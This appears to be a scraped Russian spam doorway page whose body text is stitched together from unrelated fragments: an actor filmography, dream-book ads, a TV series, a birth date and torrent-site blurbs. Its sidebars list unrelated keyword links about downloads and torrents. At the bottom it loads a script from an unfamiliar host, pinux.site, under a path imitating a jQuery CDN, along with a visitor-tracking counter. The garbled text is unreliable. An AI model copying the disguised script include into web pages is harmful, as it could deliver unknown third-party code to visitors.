

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-h-f-vangeliya.html
body_size: 2628
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Х ф вангелия - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Х ф вангелия</h2>
                            </header>
                            <p>Актеры советского и российского кино / Биографии, фильмографии, фотоальбомы, истории, юмор. Год Название Роль 1979: ф: Безответная любовь: Николай Торсуев 1980: ф Мерседес уходит от погони. 
Сонник – толкователь сновидений. Он помогает расшифровать сон, предсказывает, к каким. Сонник № - 100 сонников и 250000 толкований сна по сонникам Миллера, Ванги, Фрейда, Цветкова Смотреть онлайн Гадалка сериал 2019 на Первом канале новый сериал с Пореченковым все серии. Рождение: 29 марта 1899 (1899-03-29) Мерхеул, Сухумский округ, Кутаисская губерния, Кавказское. История о страстном романе молодого писателя и красавицы-жены французского дипломата. 
Смотрите лучшие отечественные и зарубежные сериалы онлайн. На ТурбоСериал просмотр. Открытый торрент трекер - скачивай без регистрации. Тысячи бесплатных фильмов и сериалов. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-skachat-torrent-silhouettefx.html">Скачать торрент silhouettefx</a></li>
                                <li><a href="j0dbs-sleep-sugar-skachat-minus.html">Sleep sugar скачать минус</a></li>
                                <li><a href="j0dbs-lenta-stalnaya-upakovochnaya-gost-3560-73-kupit.html">Лента стальная упаковочная гост 3560 73 купить</a></li>
                                <li><a href="j0dbs-ks-1-6-skachat-sborku-ks-go.html">Кс 1 6 скачать сборку кс го</a></li>
                                <li><a href="j0dbs-lxde-debian-8.html">Lxde debian 8</a></li>
                                <li><a href="j0dbs-kak-vnesti-dopolneniya-v-prikaz-obrazec.html">Как внести дополнения в приказ образец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Актеры советского и российского кино.</li>
<li>Ливанов, Игорь Евгеньевич — Википедия.</li>
<li>Сонник онлайн - толкование снов бесплатно.</li>
<li>Сонник - толкование снов бесплатно онлайн.</li>
<li>Гадалка сериал 2019 смотреть онлайн на Первом.</li>
<li>Берия, Лаврентий Павлович — Википедия.</li>
<li>Национальный кинопортал Стартфильм () полная.</li>
<li>Cериалы онлайн смотреть бесплатно в хорошем качестве.</li>
<li>Кино1 торрент трекер Fast torrent. Смотреть фильмы онлайн.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-obuchenie-sony-vegas-pro.html">Обучение sony vegas pro</a></li>
                                            <li><a href="j0dbs-taktikal-press-skachat-pdf.html">Тактикал пресс скачать pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-krasivyy-vk-na-android.html">Красивый вк на андроид</a></li>
                                            <li><a href="j0dbs-werner-muller.html">Werner muller</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-kniga-dzhungley-na-russkom-chitat.html">Книга джунглей на русском читать</a></li>
                                            <li><a href="j0dbs-rihanna-skachat-besplatno-mp3-novinki.html">Rihanna скачать бесплатно mp3 новинки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-prezentaciya-novogo-folksvagen-tiguan.html">Презентация нового фольксваген тигуан</a></li>
                                            <li><a href="j0dbs-volchansk-raspisanie-avtobusov.html">Волчанск расписание автобусов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
